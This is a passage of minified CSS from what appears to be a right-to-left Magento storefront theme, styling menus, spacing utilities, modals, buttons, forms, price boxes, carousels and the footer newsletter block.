a{color:#575757;display:block;line-height:normal}.mgt-menu .navigation .submenu:not(:first-child) .expanded{display:block !important;padding-right:0;top:0 !important}.mgt-menu .navigation .submenu:not(:first-child) .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 8px;color:#333;padding-left:7px}.mgt-menu .navigation .submenu:not(:first-child) .level1.active>a{padding-left:7px}}.vertical-menu li{display:block;position:relative;float:none !important}.vertical-menu li a{display:block;padding:12px 25px 12px 40px;font-size:14px;background:0 0;position:relative;line-height:1.75;background:0 0 !important;color:#878787}.vertical-menu li a:hover{color:#222}.vertical-menu li a .label-menu{margin-right:5px;top:4px;position:static !important;display:inline-block;vertical-align:top}.vertical-menu li:first-child>a{border-bottom:1px solid #eee !important}@media (min-width:1200px){.vertical-menu>li>a{color:#222}.vertical-menu>li:hover>a{color:#56cfe1}.vertical-menu li:not(:last-child)>a{border-bottom:1px solid #eee}.vertical-menu li.mega-menu-fullwidth>ul.dropdown-menu{border-top:1px solid #efefef;padding:14px 30px 16px}.vertical-menu li.mega-menu-fullwidth>ul.dropdown-menu ul li>a{padding:10px 0 6px}.vertical-menu li.mega-menu-fullwidth.menu-2columns>.dropdown-menu{min-width:500px}.vertical-menu li a .mega-menu-sub-title{font-size:14px;text-transform:uppercase;color:#222;font-weight:500}.vertical-menu li .toggle-menu{display:none !important}.vertical-menu li .icon-next{position:absolute;left:15px;font-size:14px;top:12px}.vertical-menu li .icon-next .fa:before{content:"\f104"}.vertical-menu li>.dropdown-menu{position:absolute;right:100%;top:0;border-radius:0;display:block !important;padding:0;box-shadow:0 0 3px 0 rgba(0,0,0,.1);background-color:#fff;min-width:250px;margin:0;border:none;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;opacity:0;visibility:hidden}.vertical-menu li:hover>.dropdown-menu{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);opacity:1;visibility:visible}.vertical-menu ul.sub-menu{display:block !important}}@media (max-width:1199px){.vertical-menu li>a{border-bottom:1px solid #eee}.vertical-menu li .icon-next{display:none !important}.vertical-menu li .toggle-menu{position:absolute;left:15px;font-size:20px;top:0;width:40px}.vertical-menu li .toggle-menu a.active .fa-plus:before{content:"\f068"}.vertical-menu li>.dropdown-menu{position:static !important;border-radius:0;margin:0;padding:0;float:none;width:100%;border:none;box-shadow:none}.vertical-menu li[class*=level]>ul>li>a{padding-left:25px}.vertical-menu [class*=col-md]{width:100%}}#maincontent{min-height:400px}.padding5{padding:5px}.padding10{padding:10px}.padding15{padding:15px}.padding20{padding:20px}.padding25{padding:25px}.padding30{padding:30px}.padding35{padding:35px}.padding40{padding:40px}.padding45{padding:45px}.padding50{padding:50px}.padding55{padding:55px}.padding60{padding:60px}.padding65{padding:65px}.padding70{padding:70px}.padding-top5{padding-top:5px}.padding-top10{padding-top:10px}.padding-top15{padding-top:15px}.padding-top20{padding-top:20px}.padding-top25{padding-top:25px}.padding-top30{padding-top:30px}.padding-top35{padding-top:35px}.padding-top40{padding-top:40px}.padding-top45{padding-top:45px}.padding-top50{padding-top:50px}.padding-top55{padding-top:55px}.padding-top60{padding-top:60px}.padding-top65{padding-top:65px}.padding-top70{padding-top:70px}.padding-right5{padding-right:5px}.padding-right10{padding-right:10px}.padding-right15{padding-right:15px}.padding-right20{padding-right:20px}.padding-right25{padding-right:25px}.padding-right30{padding-right:30px}.padding-right35{padding-right:35px}.padding-right40{padding-right:40px}.padding-right45{padding-right:45px}.padding-right50{padding-right:50px}.padding-right55{padding-right:55px}.padding-right60{padding-right:60px}.padding-right65{padding-right:65px}.padding-right70{padding-right:70px}.padding-left5{padding-left:5px}.padding-left10{padding-left:10px}.padding-left15{padding-left:15px}.padding-left20{padding-left:20px}.padding-left25{padding-left:25px}.padding-left30{padding-left:30px}.padding-left35{padding-left:35px}.padding-left40{padding-left:40px}.padding-left45{padding-left:45px}.padding-left50{padding-left:50px}.padding-left55{padding-left:55px}.padding-left60{padding-left:60px}.padding-left65{padding-left:65px}.padding-left70{padding-left:70px}.padding-bottom5{padding-bottom:5px}.padding-bottom10{padding-bottom:10px}.padding-bottom15{padding-bottom:15px}.padding-bottom20{padding-bottom:20px}.padding-bottom25{padding-bottom:25px}.padding-bottom30{padding-bottom:30px}.padding-bottom35{padding-bottom:35px}.padding-bottom40{padding-bottom:40px}.padding-bottom45{padding-bottom:45px}.padding-bottom50{padding-bottom:50px}.padding-bottom55{padding-bottom:55px}.padding-bottom60{padding-bottom:60px}.padding-bottom65{padding-bottom:65px}.padding-bottom70{padding-bottom:70px}.margin5{margin:5px}.margin10{margin:10px}.margin15{margin:15px}.margin20{margin:20px}.margin25{margin:25px}.margin30{margin:30px}.margin35{margin:35px}.margin40{margin:40px}.margin45{margin:45px}.margin50{margin:50px}.margin55{margin:55px}.margin60{margin:60px}.margin65{margin:65px}.margin70{margin:70px}.margin-top5{margin-top:5px}.margin-top10{margin-top:10px}.margin-top15{margin-top:15px}.margin-top20{margin-top:20px}.margin-top25{margin-top:25px}.margin-top30{margin-top:30px}.margin-top35{margin-top:35px}.margin-top40{margin-top:40px}.margin-top45{margin-top:45px}.margin-top50{margin-top:50px}.margin-top55{margin-top:55px}.margin-top60{margin-top:60px}.margin-top65{margin-top:65px}.margin-top70{margin-top:70px}.margin-right5{margin-right:5px}.margin-right10{margin-right:10px}.margin-right15{margin-right:15px}.margin-right20{margin-right:20px}.margin-right25{margin-right:25px}.margin-right30{margin-right:30px}.margin-right35{margin-right:35px}.margin-right40{margin-right:40px}.margin-right45{margin-right:45px}.margin-right50{margin-right:50px}.margin-right55{margin-right:55px}.margin-right60{margin-right:60px}.margin-right65{margin-right:65px}.margin-right70{margin-right:70px}.margin-left5{margin-left:5px}.margin-left10{margin-left:10px}.margin-left15{margin-left:15px}.margin-left20{margin-left:20px}.margin-left25{margin-left:25px}.margin-left30{margin-left:30px}.margin-left35{margin-left:35px}.margin-left40{margin-left:40px}.margin-left45{margin-left:45px}.margin-left50{margin-left:50px}.margin-left55{margin-left:55px}.margin-left60{margin-left:60px}.margin-left65{margin-left:65px}.margin-left70{margin-left:70px}.margin-bottom5{margin-bottom:5px}.margin-bottom10{margin-bottom:10px}.margin-bottom15{margin-bottom:15px}.margin-bottom20{margin-bottom:20px}.margin-bottom25{margin-bottom:25px}.margin-bottom30{margin-bottom:30px}.margin-bottom35{margin-bottom:35px}.margin-bottom40{margin-bottom:40px}.margin-bottom45{margin-bottom:45px}.margin-bottom50{margin-bottom:50px}.margin-bottom55{margin-bottom:55px}.margin-bottom60{margin-bottom:60px}.margin-bottom65{margin-bottom:65px}.margin-bottom70{margin-bottom:70px}body{overflow-x:hidden}body.boxed:not(.panel-popup) .page-wrapper{background-color:#fff;margin:30px auto;overflow-x:hidden;position:relative;width:1200px;padding:0 30px}@media (max-width:767px){body.boxed:not(.panel-popup) .page-wrapper{width:calc(100% - 30px) !important;padding:0 15px !important;margin:0 auto !important}}@media (min-width:992px){body.boxed:not(.panel-popup) .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:1200px;box-shadow:none;padding:0 30px;margin:0 auto}body.boxed:not(.panel-popup) .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup) .page-wrapper .header.active-sticky.header9 .middle-header-content{width:1200px;box-shadow:none;padding:0 30px;margin:0 auto}}@media (min-width:992px) and (max-width:1259px){body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper{width:960px !important}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:960px !important;margin-left:-480px}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header9 .middle-header-content{width:960px !important;margin-left:-480px}}@media (min-width:768px) and (max-width:991px){body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper{width:700px !important}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:700px !important;margin-left:-350px}body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup):not(.fullwidth) .page-wrapper .header.active-sticky.header9 .middle-header-content{width:700px !important;margin-left:-350px}}@media (min-width:1200px){body.boxed:not(.panel-popup).width1024 .page-wrapper{width:1024px}body.boxed:not(.panel-popup).width1024 .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:1024px !important;margin-left:-512px}body.boxed:not(.panel-popup).width1024 .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup).width1024 .page-wrapper .header.active-sticky.header9 .middle-header-content{width:1024px !important;margin-left:-512px}}@media (min-width:1426px){body.boxed:not(.panel-popup).width1366 .page-wrapper{width:1366px}body.boxed:not(.panel-popup).width1366 .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:1366px !important;margin-left:-683px}body.boxed:not(.panel-popup).width1366 .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup).width1366 .page-wrapper .header.active-sticky.header9 .middle-header-content{width:1366px !important;margin-left:-683px}}body.boxed:not(.panel-popup).fullwidth .page-wrapper{width:calc(100% - 60px);margin:0 30px}body.boxed:not(.panel-popup).fullwidth .page-wrapper .header.active-sticky:not(.header8):not(.header9){width:calc(100% - 60px) !important;margin-left:calc(50% - 30px) !important}body.boxed:not(.panel-popup).fullwidth .page-wrapper .header.active-sticky.header8 .middle-header-content,body.boxed:not(.panel-popup).fullwidth .page-wrapper .header.active-sticky.header9 .middle-header-content{width:calc(100% - 60px) !important;margin-left:calc(50% - 30px) !important}body.boxed:not(.panel-popup) .container,body.boxed:not(.panel-popup) .container-fluid{width:100%;padding:0 !important}@media (min-width:1200px){body.wide .container{width:1200px}}body.wide.fullwidth .container{width:100%}@media (min-width:1370px){body.wide.width1366 .container{width:1366px}}@media (min-width:1200px){body.wide.width1024 .container{width:1024px}}.video-responsive{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.video-responsive iframe,.video-responsive object,.video-responsive embed{position:absolute;top:0;left:0;width:100%;height:100%}body._has-modal{height:100%;overflow:hidden;width:100%}.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden}.modal-popup._show{visibility:visible;z-index:999 !important}.modal-popup._show .modal-inner-wrap{transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);top:50%;margin-top:0;margin-bottom:0}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);transition-duration:.2s;-webkit-transition-property:-webkit-transform,visibility;transition-property:transform,visibility;transition-timing-function:ease}.modal-popup .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;cursor:pointer;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:-13px;top:-13px;z-index:10}.modal-popup .action-close:focus,.modal-popup .action-close:active,.modal-popup .action-close:hover{background:0 0;border:none}.modal-popup .action-close.disabled,.modal-popup .action-close[disabled]{cursor:not-allowed;pointer-events:none;opacity:.5}.modal-popup .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-popup .action-close:before{-webkit-font-smoothing:antialiased;line-height:19px;color:#fff;content:'x';font-size:19px;font-weight:400;background-color:#2a2a2a;width:29px;height:29px;border:3px solid #fff;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;padding-left:1px;speak:none;text-align:center}.modal-popup .action-close:active:before{color:inherit}.modal-popup .action-close:hover:before{border-color:#2a2a2a}.modal-popup.confirm .modal-inner-wrap{width:310px}.modal-popup.confirm .modal-inner-wrap .modal-content{padding:20px 15px;font-size:16px;font-style:italic;box-shadow:none;border:none;border-radius:0;border-bottom:1px solid #ebebeb}.modal-popup.confirm .modal-inner-wrap .modal-footer{border:none;background-color:#fff}.modals-overlay{z-index:998 !important;background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}.color-theme{color:#56cfe1}*{padding:0}*:focus,*:active{outline:none !important}a{color:#8e8e8e;text-decoration:none;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}a:hover,a:focus,a:active{color:#56cfe1;text-decoration:none}ul,ol{list-style:none;margin:0}table>caption{border:0 none;clip:rect(0px,0px,0px,0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table thead tr th,.table tbody tr th,.table tfoot tr th,.table thead tr td,.table tbody tr td,.table tfoot tr td{padding:15px}blockquote{quotes:none;background:#f1f1f1;padding:30px 60px 30px 25px;margin-bottom:20px;position:relative;font-style:italic;display:block;font-size:14px;border-radius:4px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px}blockquote:before{position:absolute;content:"\f10e";font-family:"FontAwesome";right:25px;top:10px;font-size:20px;color:#999}body{color:#878787;background-color:#fff;font-style:normal;font-weight:400;line-height:1.75;font-size:14px}body.cms-index-index footer.footer{margin-top:0 !important}body.active_mgs_builder.ajax-loading:after{content:"";background-color:rgba(255,255,255,.4);background-position:center center;background-repeat:no-repeat;background-image:url('../../frontend/Mgs/claue_rtl_child/ar_SA/images/loader-2.gif');position:fixed;z-index:9999999;top:0;left:0;right:0;bottom:0}body:not(.panel-popup):not(.fullwidth).mgs-quickview-catalog-product-view.boxed .page-wrapper{width:100% !important;margin:0 !important;padding:0 !important}.h1,h1,.h2,h2,.h3,h3,.h4,h4,.h5,h5,.h6,h6{font-weight:600;margin:0;color:#222;line-height:1.428;letter-spacing:.5px}.h1,h1{font-size:48px}.h2,h2{font-size:36px}.h3,h3{font-size:24px}.h4,h4{font-size:21px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}button{transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.btn{border-radius:40px;-webkit-border-radius:40px;-moz-border-radius:40px;-o-border-radius:40px;height:40px;font-weight:600;padding:0 35px;line-height:36px;background-color:transparent}.btn:hover,.btn:focus,.btn:active{color:#fff;border-color:#56cfe1;background-color:#56cfe1}.btn.btn-lg{padding:0 40px;height:44px;line-height:40px}.btn.btn-sm{font-size:14px;padding:0 30px}.btn.btn-xs{padding:0 25px;line-height:34px;height:36px}.btn-default{color:#222;border:2px solid #222;background-color:#fff}.btn-default:hover,.btn-default:focus,.btn-default:active{color:#fff;border:2px solid #222;background-color:#222}.btn-default2{color:#fff;border:2px solid #fff;background-color:transparent}.btn-default2:hover,.btn-default2:focus,.btn-default2:active{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.btn-primary{color:#fff;border:2px solid #222;background-color:#222}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.btn-secondary{color:#fff;border:2px solid #56cfe1;background-color:#56cfe1}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary:active{color:#fff;border:2px solid #222;background-color:#222}.btn-full{width:100%}div.mage-error{color:red;font-style:italic;padding-top:5px;line-height:1.4;font-size:12px}div.mage-error+.password-strength-meter{margin-top:5px}.password-strength-meter{background-color:#f4f4f4;height:32px;color:#2a2a2a;line-height:32px;padding:0 15px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-strength-meter-0 .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-strength-meter-1 .password-strength-meter:before{background-color:#ffafae;width:25%}.password-strength-meter-2 .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strength-meter-3 .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-strength-meter-4 .password-strength-meter:before{background-color:#81b562;width:100%}.label,label{font-size:13px;color:#5f5f5f;padding:0;margin:0 0 9px;font-weight:400;text-align:left;line-height:inherit}::-webkit-input-placeholder{color:#c1c1c1}:-moz-placeholder{color:#c1c1c1}::-moz-placeholder{color:#c1c1c1}:-ms-input-placeholder{color:#c1c1c1}input:-webkit-autofill,input:-webkit-autofill:hover,input:-webkit-autofill:focus,input:-webkit-autofill:active{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0px 1000px #fff inset}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent !important;text-shadow:0 0 0 #999 !important;background-image:none !important;border:0}}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{background:#fff;border:1px solid #ccc;box-sizing:border-box;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;font-size:13px;height:40px;line-height:36px;padding:0 10px;vertical-align:baseline;width:100%;color:#878787;box-shadow:none !important}input[type=text]:focus,input[type=password]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=search]:focus,input[type=number]:focus,input[type=datetime]:focus,input[type=email]:focus{border-color:#222}input[type=number]{-moz-appearance:textfield;-webkit-appearance:textfield}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none}.radio input[type=radio],.radio-inline input[type=radio],.checkbox input[type=radio],.checkbox-inline input[type=radio],.radio input[type=checkbox],.radio-inline input[type=checkbox],.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox]{margin-top:2px}textarea,textarea.form-control,textarea.input-text{width:100%;height:auto;border:1px solid #ccc;min-height:120px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;background:#fff;box-shadow:none;padding:15px;box-shadow:none !important}textarea:focus,textarea.form-control:focus,textarea.input-text:focus{border-color:#222}select,select.form-control,select.input-text{width:100%;border:1px solid #ccc;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}select:focus,select.form-control:focus,select.input-text:focus{border-color:#222}select:not([multiple]),select.form-control:not([multiple]),select.input-text:not([multiple]){-moz-appearance:none;-webkit-appearance:none;background:#fff url("../../frontend/Mgs/claue_rtl_child/ar_SA/images/select-bg.svg") no-repeat scroll 100% 45%;height:40px;text-indent:.01em;text-overflow:"";padding:0 25px 0 10px}select:not([multiple]) option,select.form-control:not([multiple]) option,select.input-text:not([multiple]) option{height:40px;padding:8px 10px}select[multiple],select.form-control[multiple],select.input-text[multiple]{background-color:#fff}select[multiple] option,select.form-control[multiple] option,select.input-text[multiple] option{font-size:14px;height:34px;padding:8px 10px}.field.required>label em,.form-group.required>label em,.field._required>label em,.form-group._required>label em,.field.required>.label em,.form-group.required>.label em,.field._required>.label em,.form-group._required>.label em{display:none}.field.required>label:after,.form-group.required>label:after,.field._required>label:after,.form-group._required>label:after,.field.required>.label:after,.form-group.required>.label:after,.field._required>.label:after,.form-group._required>.label:after{color:red;content:"*";font-size:13px;margin:0 0 0 3px}.field.required .form-control+.mage-error,.form-group.required .form-control+.mage-error,.field._required .form-control+.mage-error,.form-group._required .form-control+.mage-error,.field.required .input-text+.mage-error,.form-group.required .input-text+.mage-error,.field._required .input-text+.mage-error,.form-group._required .input-text+.mage-error{font-size:12px;color:red}.field>.label,.form-group>.label,.field>label,.form-group>label{display:inline-block;font-weight:500}.field.street .label,.form-group.street .label{border:none}.field.street .control .field label,.form-group.street .control .field label{display:none}.field.street .control .field+.field,.form-group.street .control .field+.field{margin-top:10px}.field.choice,.form-group.choice{position:relative;padding-right:20px;text-align:right}.field.choice .label,.form-group.choice .label{margin:0;font-size:13px;cursor:pointer;white-space:normal}.field.choice .control,.form-group.choice .control,.field.choice>input,.form-group.choice>input{position:absolute;right:0;bottom:auto;top:3px;margin-top:0}.field.choice .control input,.form-group.choice .control input{margin:0}.field.note,.form-group.note{margin-top:5px;font-style:italic;display:block !important;font-weight:300}.fields.group .field+.field{margin-top:10px}.fieldset>.field:not(.choice){margin-bottom:15px}.control._with-tooltip{position:relative;padding-right:40px}.field-tooltip{cursor:pointer;position:absolute;right:0;top:5px}.field-tooltip .field-tooltip-action{display:inline-block;text-decoration:none}.field-tooltip .field-tooltip-action:before{color:#bbb;content:"\f059";display:inline-block;font-family:"FontAwesome";font-size:21px;font-weight:400;line-height:inherit;overflow:hidden;text-align:center;vertical-align:middle;line-height:1}.field-tooltip .field-tooltip-content{background:#f4f4f4 none repeat scroll 0 0;border:1px solid #999;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;display:none;font-size:14px;left:40px;overflow-wrap:break-word;padding:12px;position:absolute;text-transform:none;top:-5px;width:270px;z-index:2}.field-tooltip .field-tooltip-content:before{border-right-color:#666;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #999 transparent transparent;border-image:none;border-style:solid;border-width:10px;content:"";display:block;height:0;left:-20px;position:absolute;top:5px;width:0;z-index:3}.field-tooltip .field-tooltip-content:after{border-right-color:#f4f4f4;width:1px;z-index:4;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:transparent #f4f4f4 transparent transparent;border-image:none;border-style:solid;border-width:10px;content:"";display:block;height:0;left:-19px;position:absolute;top:5px;width:0;z-index:3}.field-tooltip._active .field-tooltip-content{display:block}.std ul{list-style-type:square;padding-left:15px}.nowrap{white-space:nowrap}.no-display{display:none}.no-padding{padding:0 !important}.ls__1{letter-spacing:1px}.lh__1{line-height:1}.fwm{font-weight:500}.no-margin{margin:0}.list-group .list-group-item{font-weight:500;padding:10px 0;background-color:transparent !important;border:none;border-bottom:1px solid #ddd !important;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.list-group .list-group-item .badge{padding:3px 7px 1px;margin-top:4px}.list-group .list-group-item.active{color:#56cfe1}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.extra-link a{color:#222;font-weight:600}.extra-link a:hover{color:#56cfe1}.extra-link a+a{margin-left:20px}.modal-content{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0}.modal-content button.close{position:absolute;left:0;top:0;color:#222;opacity:1;font-weight:500;width:40px;height:40px;line-height:40px;z-index:1}.modal.fade .modal-dialog{margin:0 auto;top:50%;transform:translate3d(0,-100%,0);-webkit-transform:translate3d(0,-100%,0);-moz-transform:translate3d(0,-100%,0);-o-transform:translate3d(0,-100%,0)}.modal.in .modal-dialog{top:50%;transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate3d(0,-50%,0);max-width:80%;max-height:80vh;overflow-y:auto}.price-box p{margin-bottom:0}.price-box .price{color:#696969}.price-box .price-label{display:none}.price-box .old-price{margin-left:8px;float:right;vertical-align:middle}.price-box .old-price .price{color:#878787;text-decoration:line-through}.price-box .special-price .price{color:#ec0101}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.message>*{padding:12px 20px 12px 45px;display:block;font-size:14px;position:relative;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;margin:0 0 15px}.message p{margin:0}.message>*:before{-webkit-font-smoothing:antialiased;font-size:24px;line-height:24px;font-family:'FontAwesome';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;left:0;width:45px;position:absolute;text-align:center;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}.message>* a{color:#56cfe1}.message>* a:hover{text-decoration:underline}.message.info>*{background:#d9edf7;color:#31708f}.message.info>*:before{color:#31708f;content:'\f024'}.message.error>*{background:#fae5e5;color:#1979c3}.message.error>*:before{color:#b30000;content:'\f06a'}.message.warning>*{background:#fdf0d5;color:#6f4400}.message.warning>*:before{color:#b30000;content:'\f071'}.message.notice>*{background:#fdf0d5;color:#6f4400}.message.notice>*:before{color:#c07600;content:'\f12a'}.message.success>*{background:#e5efe5;color:#006400}.message.success>*:before{color:#006400;content:'\f00c'}body.cms-index-index .message>div{margin:15px 0 0}.search-autocomplete{display:none;position:absolute;z-index:3;right:15px;left:15px;width:auto !important;top:100%}.search-autocomplete ul:not(:empty){background:#fff;border-top:1px solid #efefef;box-shadow:0 2px 2px rgba(0,0,0,.2)}.search-autocomplete ul li{border-bottom:1px solid #efefef;cursor:pointer;margin:0;padding:5px 40px 5px 10px;position:relative;text-align:left;white-space:nowrap}.search-autocomplete ul li:last-child{border-bottom:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background-color:#222;border-color:#222;color:#fff}.search-autocomplete ul li .amount{color:#56cfe1;position:absolute;right:7px;top:7px;white-space:nowrap}.search-autocomplete ul li .amount:before{content:"("}.search-autocomplete ul li .amount:after{content:")"}.owl-carousel .owl-item img{transform-style:unset;-moz-transform-style:unset;-webkit-transform-style:unset}.owl-carousel .owl-dots{display:table;margin:20px auto 0}.owl-carousel .owl-dots.disabled{margin:0 !important;display:none}.owl-carousel .owl-dots .owl-dot{display:table-cell;vertical-align:middle;cursor:pointer}.owl-carousel .owl-dots .owl-dot span{width:11px;height:11px;position:relative;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;margin:0 7.5px;transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-o-transition:all .4s ease 0s;cursor:pointer;background:#666;background:rgba(0,0,0,.5);display:block;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.owl-carousel .owl-dots .owl-dot:hover span,.owl-carousel .owl-dots .owl-dot.active span{background:#333;background:rgba(0,0,0,.7)}.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav>div{width:38px;height:38px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;color:#222;border:2px solid #222;background:0 0;font-size:30px;text-align:center;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;vertical-align:top;display:inline-block;cursor:pointer;position:absolute;top:50%;margin-top:-19px;line-height:38px;opacity:0;visibility:hidden}.owl-carousel .owl-nav>div i{font-weight:600;line-height:36px;display:block}.owl-carousel .owl-nav>div:not(.disabled):hover{background-color:#56cfe1;color:#fff;border-color:#56cfe1}.owl-carousel .owl-nav>div.disabled{color:#c2c2c2;border-color:#c2c2c2;cursor:auto;pointer-events:none;opacity:.4}.owl-carousel .owl-nav>div.owl-prev{left:30px}.owl-carousel .owl-nav>div.owl-next{right:30px}.owl-carousel:hover .owl-nav>div{opacity:1;visibility:visible}.slider_mgs_carousel.owl-carousel .owl-dots{bottom:20px;position:absolute;left:50%;margin:0;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-o-transform:translateX(-50%)}.scroll-to-top{border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px;box-shadow:0 0 3px 0 rgba(0,0,0,.2);width:45px;height:45px;position:fixed;right:35px;font-size:35px;text-align:center;line-height:45px;color:#878787;background-color:#fff;z-index:100}.scroll-to-top .fa{font-family:"Pe-icon-7-stroke";line-height:45px}.scroll-to-top .fa:before{content:"\e682"}.scroll-to-top:hover,.scroll-to-top:focus,.scroll-to-top:active{color:#222}.visible-builder{display:none !important}.footer{margin-top:70px}.footer .middle-footer{padding:80px 0;background-color:#f6f6f8;border-top:1px solid #f6f6f8}.footer .middle-footer p{margin-bottom:1.3em;line-height:24px}.footer .middle-footer a{color:#878787}.footer .middle-footer a:hover,.footer .middle-footer a:focus{color:#56cfe1}.footer .middle-footer ul.menu li{margin-bottom:16px}.footer .middle-footer ul.menu li a{display:block;line-height:1.428}.footer .block.newsletter{border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border:1px solid #878787;padding:2px}.footer .block.newsletter .form.subscribe{display:table;position:relative}.footer .block.newsletter .form.subscribe .form-group,.footer .block.newsletter .form.subscribe .actions{display:table-cell}.footer .block.newsletter .form.subscribe .form-group .control input+.mage-error{position:absolute;background-color:#fff;border:1px solid #ccc;left:30px;top:100%;margin-top:10px;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;padding:12px 15px 10px;right:0}.footer .block.newsletter .form.subscribe .form-group .control input+.mage-error:before{content:"";width:0;height:0;position:absolute;border-bottom:8px solid #ccc;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid transparent;top:-16px;left:15px}.footer .block.newsletter .form.subscribe .form-group .control input+.mage-error:after{content:"";width:0;height:0;position:absolute;border-bottom:7px solid #fff;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid transparent;top:-14px;left:16px}.footer .block.newsletter .form.subscribe .form-group input[type=email]{height:39px;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border:none;padding:0 10px;background-color:transparent}.footer .block.newsletter .form.subscribe .actions{width:1%}.footer .block.newsletter .form.subscribe .actions 